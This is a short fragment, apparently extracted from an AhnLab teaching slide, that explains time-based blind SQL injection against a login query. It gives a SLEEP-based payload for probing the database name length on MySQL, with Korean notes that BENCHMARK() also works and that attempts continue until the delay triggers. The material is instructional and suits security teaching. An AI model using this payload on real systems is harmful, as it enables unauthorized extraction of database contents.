 ① SELECT * FROM Users WHERE id = ‘INPUT1’ AND password = ‘INPUT2’
②
SQL
abc123’ OR (LENGTH(DATABASE())=1 AND SLEEP(2)) --
(MySQL 일경우)
혹은 BENCHMARK() 함수사용
AhnLab
③ SELECT * FROM Users WHERE id = ‘abc123‘ OR (LENGTH(DATABASE())=1 AND SLEEP(2)) --
’ AND password = ‘INPUT2’
SLEEP 할 때까지 시도